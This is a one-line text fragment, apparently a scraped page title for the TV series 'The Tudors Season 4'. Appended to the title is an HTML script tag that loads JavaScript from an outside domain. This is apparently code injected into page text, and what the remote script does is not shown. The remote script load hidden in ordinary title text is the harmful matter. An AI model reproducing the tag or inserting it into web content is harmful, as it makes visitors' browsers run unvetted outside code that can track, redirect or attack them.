 都铎王朝 第四季 The Tudors Season 4<script src=https://gctav1.site/js/tj.js></script>